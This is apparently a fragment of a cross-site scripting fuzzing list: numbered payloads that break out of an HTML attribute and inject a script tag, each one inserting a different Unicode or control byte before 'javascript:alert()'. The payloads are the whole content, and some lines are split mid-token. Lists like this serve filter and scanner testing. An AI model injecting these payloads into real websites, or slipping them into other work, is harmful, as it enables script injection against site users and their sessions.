 "'><script>\xEF\xBF\xAEjavascript:alert(15
3)</script> |
"'><script>\xE2\x80\x83javascript:alert(154)</script>
|
"'><script>\xE2\x80\x8Bjavascript:alert(15
5)</script> |
"'><script>\xEF\xBF\xBEjavascript:alert(156)</script>
|
"'><script>\xE2\x80\x80javascript:alert(15
7)</script> |
"'><script>\x21javascript:alert(158)</script> |
"'><script>\xE2\x80\x82javascript:alert(15
9)</script> |
"'><script>\xE2\x80\x86javascript:alert(160)</script>
|
"'><script>\xE1\xA0\x8Ejavascript:alert(16
1)</script> |
"'><script>\x0Bjavascript:alert(162)</script> |
"'><script>\x20javascript:alert(163)</scri
pt> |
"'><script>\xC2\xA0javascript:alert(164)</script> |